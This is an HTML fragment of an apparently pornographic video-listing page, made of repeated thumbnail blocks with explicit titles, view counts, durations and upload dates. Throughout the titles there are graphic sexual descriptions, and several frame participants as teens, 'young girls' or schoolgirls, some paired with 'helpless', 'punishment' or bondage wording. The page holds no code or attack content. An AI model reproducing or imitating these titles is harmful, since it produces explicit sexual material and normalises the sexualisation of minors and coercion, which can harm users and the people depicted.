                        <p>the french girl masturbates until she has a real orgasm</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 804</span>
                        <span><i class="la la-clock"></i> 10:53</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852734382381532/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9c76199dc" src="/thumbs/532/2705852734382381532_0.jpg" alt="Lesbian Toy Fucking" width="400" height="225">
                        </div>
                        <p>Lesbian Toy Fucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 946</span>
                        <span><i class="la la-clock"></i> 8:59</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733850628285/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9a7afb0bd" src="/thumbs/285/2705852733850628285_0.jpg" alt="Giganta Wonder Woman Giantess Dildo" width="400" height="225">
                        </div>
                        <p>Giganta Wonder Woman Giantess Dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 138758</span>
                        <span><i class="la la-clock"></i> 0:53</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/3824942638977782607/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed109284134f" src="/thumbs/607/3824942638977782607_0.jpg" alt="Busty Creampie Cutie" width="400" height="225">
                        </div>
                        <p>Busty Creampie Cutie</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4280</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733301560927/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb986f5965f" src="/thumbs/927/2705852733301560927_0.jpg" alt="Yennefer huge dildo" width="400" height="225">
                        </div>
                        <p>Yennefer huge dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1282</span>
                        <span><i class="la la-clock"></i> 0:12</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/3466577948289756238/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="301bc246fa036c4e" src="/thumbs/238/3466577948289756238_0.jpg" alt="purple bitch cosplay on Ram from anime RE:zero anal toy" width="400" height="225">
                        </div>
                        <p>purple bitch cosplay on Ram from anime RE:zero anal toy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2170</span>
                        <span><i class="la la-clock"></i> 19:25</span>
                        <span><i class="la la-cloud-upload"></i> 26.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852731341459052/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb91220ce6c" src="/thumbs/52/2705852731341459052_0.jpg" alt="Wobbly Dragon Tentacle" width="400" height="225">
                        </div>
                        <p>Wobbly Dragon Tentacle</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1469</span>
                        <span><i class="la la-clock"></i> 0:06</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/3824942637026568202/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101e36e80a" src="/thumbs/202/3824942637026568202_0.jpg" alt="COSPLAY BABES Busty Kitty is wet and horny" width="400" height="225">
                        </div>
                        <p>COSPLAY BABES Busty Kitty is wet and horny</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 935</span>
                        <span><i class="la la-clock"></i> 7:45</span>
                        <span><i class="la la-cloud-upload"></i> 12.01.2016</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545344369213/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251318bd23d" src="/thumbs/213/1426482545344369213_0.jpg" alt="Blonde hentai princess Horny youthful nurses" width="400" height="225">
                        </div>
                        <p>Blonde hentai princess Horny youthful nurses</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 124</span>
                        <span><i class="la la-clock"></i> 5:56</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958837486974188/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ed573f4ec" src="/thumbs/188/13554958837486974188_0.jpg" alt="Wild slut Kelsey uses a tentacle toy as dildo" width="400" height="225">
                        </div>
                        <p>Wild slut Kelsey uses a tentacle toy as dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1071</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482548294840311/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251e1686ff7" src="/thumbs/311/1426482548294840311_0.jpg" alt="Hentai teen train bathroom and passionate lesbian grinding xxx Girlallys" width="400" height="225">
                        </div>
                        <p>Hentai teen train bathroom and passionate lesbian grinding xxx Girlallys</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 617</span>
                        <span><i class="la la-clock"></i> 5:56</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852732024301886/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb93ad4293e" src="/thumbs/886/2705852732024301886_0.jpg" alt="Blonde Woman Fucks Her Tentacle Toy" width="400" height="225">
                        </div>
                        <p>Blonde Woman Fucks Her Tentacle Toy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1369</span>
                        <span><i class="la la-clock"></i> 3:08</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733638881172/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99b10af94" src="/thumbs/172/2705852733638881172_0.jpg" alt="Two lesbians having fun in public with a sex toy" width="400" height="225">
                        </div>
                        <p>Two lesbians having fun in public with a sex toy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 881</span>
                        <span><i class="la la-clock"></i> 2:30</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733995565358/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9b053412e" src="/thumbs/358/2705852733995565358_0.jpg" alt="Double tentacle dragon" width="400" height="225">
                        </div>
                        <p>Double tentacle dragon</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 981</span>
                        <span><i class="la la-clock"></i> 1:00</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852731907020096/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb933d69540" src="/thumbs/96/2705852731907020096_0.jpg" alt="3D Dyke Fucked With a Toy by an Alien" width="400" height="225">
                        </div>
                        <p>3D Dyke Fucked With a Toy by an Alien</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 141</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/3824942638015709379/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10592c00c3" src="/thumbs/379/3824942638015709379_0.jpg" alt="Hot Teen hentai fucked by cop dildo insert" width="400" height="225">
                        </div>
                        <p>Hot Teen hentai fucked by cop dildo insert</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1859</span>
                        <span><i class="la la-clock"></i> 4:59</span>
                        <span><i class="la la-cloud-upload"></i> 5.04.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/5910162702158413625/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="52051daa0aea3f39" src="/thumbs/625/5910162702158413625_0.jpg" alt="Tentacle X-ray Handballing and Asshole Beads" width="400" height="225">
                        </div>
                        <p>Tentacle X-ray Handballing and Asshole Beads</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 45</span>
                        <span><i class="la la-clock"></i> 8:39</span>
                        <span><i class="la la-cloud-upload"></i> 19.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482548325356369/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251e33a1351" src="/thumbs/369/1426482548325356369_0.jpg" alt="Cute teen brunette sucks and hentai lesbian domination Young lezzies in" width="400" height="225">
                        </div>
                        <p>Cute teen brunette sucks and hentai lesbian domination Young lezzies in</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 308</span>
                        <span><i class="la la-clock"></i> 5:57</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852731790321466/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92ce1e73a" src="/thumbs/466/2705852731790321466_0.jpg" alt="Two young girls fucked with a dildo on a motorcycle" width="400" height="225">
                        </div>
                        <p>Two young girls fucked with a dildo on a motorcycle</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 69628</span>
                        <span><i class="la la-clock"></i> 1:15</span>
                        <span><i class="la la-cloud-upload"></i> 27.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733057736392/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9786d1ec8" src="/thumbs/392/2705852733057736392_0.jpg" alt="Japanese amateur girl anal and pussy toy" width="400" height="225">
                        </div>
                        <p>Japanese amateur girl anal and pussy toy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 322</span>
                        <span><i class="la la-clock"></i> 0:55</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482544983655434/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2511c0bc40a" src="/thumbs/434/1426482544983655434_0.jpg" alt="Hentai monster brutally anal and domination dildo latex Did you ever" width="400" height="225">
                        </div>
                        <p>Hentai monster brutally anal and domination dildo latex Did you ever</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 84</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/17274665854581211288/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="efbbf111d3e20098" src="/thumbs/288/17274665854581211288_0.jpg" alt="SCHOOLGIRL RP - Live Hentai Vibrator Play" width="400" height="225">
                        </div>
                        <p>SCHOOLGIRL RP - Live Hentai Vibrator Play</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 448</span>
                        <span><i class="la la-clock"></i> 10:00</span>
                        <span><i class="la la-cloud-upload"></i> 29.04.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852731339603024/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb912047c50" src="/thumbs/24/2705852731339603024_0.jpg" alt="Young slut fucks herself with dildo" width="400" height="225">
                        </div>
                        <p>Young slut fucks herself with dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 574</span>
                        <span><i class="la la-clock"></i> 8:17</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852732910523066/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb96fa6d2ba" src="/thumbs/66/2705852732910523066_0.jpg" alt="Not sure how her ass can hold this tentacle?" width="400" height="225">
                        </div>
                        <p>Not sure how her ass can hold this tentacle?</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7975</span>
                        <span><i class="la la-clock"></i> 4:02</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/5506274700931738483/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4c6a37aac0c1ab73" src="/thumbs/483/5506274700931738483_0.jpg" alt="Sexy Female Android Sex Toy Hentai Porn" width="400" height="225">
                        </div>
                        <p>Sexy Female Android Sex Toy Hentai Porn</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 937</span>
                        <span><i class="la la-clock"></i> 5:04</span>
                        <span><i class="la la-cloud-upload"></i> 28.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1892856895666888264/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7515cdf9e48" src="/thumbs/264/1892856895666888264_0.jpg" alt="Lesbian Toy Fucking" width="400" height="225">
                        </div>
                        <p>Lesbian Toy Fucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 835</span>
                        <span><i class="la la-clock"></i> 8:59</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545278053594/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2512d97ecda" src="/thumbs/594/1426482545278053594_0.jpg" alt="Suckerpunch this" width="400" height="225">
                        </div>
                        <p>Suckerpunch this</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 528</span>
                        <span><i class="la la-clock"></i> 9:56</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545601777763/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25140e39063" src="/thumbs/763/1426482545601777763_0.jpg" alt="Anime tentacle porn and teen s uses dildo hd Hot Sneaky Yoga" width="400" height="225">
                        </div>
                        <p>Anime tentacle porn and teen s uses dildo hd Hot Sneaky Yoga</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2337</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 5.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482548277448802/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251e05f1062" src="/thumbs/802/1426482548277448802_0.jpg" alt="Hardcore punishment and hentai bondage vibrator Poor little Jade Jantzen " width="400" height="225">
                        </div>
                        <p>Hardcore punishment and hentai bondage vibrator Poor little Jade Jantzen </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 320</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545980436277/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25157756f35" src="/thumbs/277/1426482545980436277_0.jpg" alt="Teenage Beach Orgy" width="400" height="225">
                        </div>
                        <p>Teenage Beach Orgy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 371</span>
                        <span><i class="la la-clock"></i> 4:59</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852731751953718/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92a987536" src="/thumbs/718/2705852731751953718_0.jpg" alt="Redhead  Baily sucks fucks  and gets a facial" width="400" height="225">
                        </div>
                        <p>Redhead  Baily sucks fucks  and gets a facial</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 65</span>
                        <span><i class="la la-clock"></i> 20:24</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482546832118416/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2518a391290" src="/thumbs/416/1426482546832118416_0.jpg" alt="Redhead lesbian hentai Sporty teens tonguing each other" width="400" height="225">
                        </div>
                        <p>Redhead lesbian hentai Sporty teens tonguing each other</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 242</span>
                        <span><i class="la la-clock"></i> 5:57</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733520051830/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb993fb7e76" src="/thumbs/830/2705852733520051830_0.jpg" alt="Enjoying my Tentacle Dragon" width="400" height="225">
                        </div>
                        <p>Enjoying my Tentacle Dragon</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 169</span>
                        <span><i class="la la-clock"></i> 0:13</span>
                        <span><i class="la la-cloud-upload"></i> 16.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2425346010867621415/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="21a88f58cb2cde27" src="/thumbs/415/2425346010867621415_0.jpg" alt="BIG TIT Tattooed Fat ASS Hot Milf Cums Hentai Using A Vibrator and Rubs Her Feet Passionately In a Sexy Tight Orange Dress - Melody Radford" width="400" height="225">
                        </div>
                        <p>BIG TIT Tattooed Fat ASS Hot Milf Cums Hentai Using A Vibrator and Rubs Her Feet Passionately In a Sexy Tight Orange Dress - Melody Radford</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 398</span>
                        <span><i class="la la-clock"></i> 14:40</span>
                        <span><i class="la la-cloud-upload"></i> 20.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733239832155/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb98347ae5b" src="/thumbs/155/2705852733239832155_0.jpg" alt="Lelu Love-Alien Tentacle Dildo Sucking And Tip Teasing" width="400" height="225">
                        </div>
                        <p>Lelu Love-Alien Tentacle Dildo Sucking And Tip Teasing</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 381</span>
                        <span><i class="la la-clock"></i> 2:05</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1638600989590352938/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="16bd7aeb1922f42a" src="/thumbs/938/1638600989590352938_0.jpg" alt="TINY4K Tiny Tentacle Vibrator switched for Real D ASAP" width="400" height="225">
                        </div>
                        <p>TINY4K Tiny Tentacle Vibrator switched for Real D ASAP</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 191</span>
                        <span><i class="la la-clock"></i> 10:24</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482547573686776/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251b66c81f8" src="/thumbs/776/1426482547573686776_0.jpg" alt="Teen huge dildo and german manga Helpless teen Piper Perri was on her way" width="400" height="225">
                        </div>
                        <p>Teen huge dildo and german manga Helpless teen Piper Perri was on her way</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 508</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 29.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852734434524670/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9ca7d3dfe" src="/thumbs/670/2705852734434524670_0.jpg" alt="Tentacle shaped dildo" width="400" height="225">
                        </div>
                        <p>Tentacle shaped dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 152</span>
                        <span><i class="la la-clock"></i> 3:10</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545200481907/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25128f84673" src="/thumbs/907/1426482545200481907_0.jpg" alt="Hentai lesbian princess Two lovely young lesbians" width="400" height="225">
                        </div>
                        <p>Hentai lesbian princess Two lovely young lesbians</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 302</span>
                        <span><i class="la la-clock"></i> 5:55</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/8590982571229292078/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="77394d21adb1a62e" src="/thumbs/78/8590982571229292078_0.jpg" alt="Real Life Hentai - huge dildo fucking compilation" width="400" height="225">
                        </div>
                        <p>Real Life Hentai - huge dildo fucking compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 259</span>
                        <span><i class="la la-clock"></i> 6:06</span>
                        <span><i class="la la-cloud-upload"></i> 11.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852734409855791/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9c904d32f" src="/thumbs/791/2705852734409855791_0.jpg" alt="Beautiful wife using tentacle dildo" width="400" height="225">
                        </div>
                        <p>Beautiful wife using tentacle dildo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 261</span>
                        <span><i class="la la-clock"></i> 1:02</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545450125985/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25137d98aa1" src="/thumbs/985/1426482545450125985_0.jpg" alt="Hentai anal punishment and amateur dildo gagging xxx Pretty Tied up" width="400" height="225">
                        </div>
                        <p>Hentai anal punishment and amateur dildo gagging xxx Pretty Tied up</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 268</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 28.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482546609876566/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2517cf9ee56" src="/thumbs/566/1426482546609876566_0.jpg" alt="Hentai bondage vibrator Helpless teen Lily Dixon is lost and found a few" width="400" height="225">
                        </div>
                        <p>Hentai bondage vibrator Helpless teen Lily Dixon is lost and found a few</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 366</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1883924911551959822/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a250bb9c090530e" src="/thumbs/822/1883924911551959822_0.jpg" alt="From Anime To Vagina Play" width="400" height="225">
                        </div>
                        <p>From Anime To Vagina Play</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 310</span>
                        <span><i class="la la-clock"></i> 11:28</span>
                        <span><i class="la la-cloud-upload"></i> 18.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482546166961980/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2516293973c" src="/thumbs/980/1426482546166961980_0.jpg" alt="Hentai blonde milf and fisting tattoo Fake Soldier Gets Used as a Fuck Toy" width="400" height="225">
                        </div>
                        <p>Hentai blonde milf and fisting tattoo Fake Soldier Gets Used as a Fuck Toy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 118</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/15156206674398775092/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d255a9ab59f18734" src="/thumbs/92/15156206674398775092_0.jpg" alt="horny moaning♡Japanese Hentai Mika wants your dick so bad...♡ vibrator masturbation." width="400" height="225">
                        </div>
                        <p>horny moaning♡Japanese Hentai Mika wants your dick so bad...♡ vibrator masturbation.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 206</span>
                        <span><i class="la la-clock"></i> 9:18</span>
                        <span><i class="la la-cloud-upload"></i> 27.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852731965018544/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9374b91b0" src="/thumbs/544/2705852731965018544_0.jpg" alt="Dragon Tentacle in my pussy" width="400" height="225">
                        </div>
                        <p>Dragon Tentacle in my pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 218</span>
                        <span><i class="la la-clock"></i> 0:31</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733510875032/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9936f7798" src="/thumbs/32/2705852733510875032_0.jpg" alt="Bad dragon tentacle toy" width="400" height="225">
                        </div>
                        <p>Bad dragon tentacle toy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 290</span>
                        <span><i class="la la-clock"></i> 2:08</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
